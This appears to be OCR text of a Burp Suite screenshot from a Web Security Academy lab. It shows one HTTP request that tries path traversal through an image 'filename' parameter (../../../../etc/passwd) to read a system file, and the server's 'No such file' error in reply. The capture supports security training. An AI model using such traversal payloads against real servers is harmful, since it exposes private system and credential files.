 Send Cancel < > Target: https://0a26007e03a6b5aec092dba8004200fe.web-... HTTP/1
Request
Pretty Raw Hex \n
1 GET /image?filename=
../../../../etc/passwd HTTP/1.1
2 Host:
0a26007e03a6b5aec092dba8004200fe.web-sec
urity-academy.net
3 Cookie: session=
atanJWdLNE8i4grLutW8jLR1OVYcAVoD
4 Sec-Ch-Ua: "Chromium";v="105",
"Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept:
image/avif,image/webp,image/apng,image/s
vg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://0a26007e03a6b5aec092dba8004200fe
.web-security-academy.net/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 14
5
6 "No such file"
Search... 0 matches